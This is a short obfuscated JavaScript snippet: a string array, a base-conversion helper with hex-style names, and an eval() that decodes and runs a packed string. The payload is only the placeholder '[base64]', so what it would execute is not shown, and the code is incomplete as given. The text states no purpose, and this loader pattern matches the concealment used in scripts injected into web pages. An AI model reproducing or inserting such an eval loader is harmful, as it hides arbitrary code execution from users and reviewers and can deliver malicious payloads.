var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"ZQxkYVPTW",8,4,26))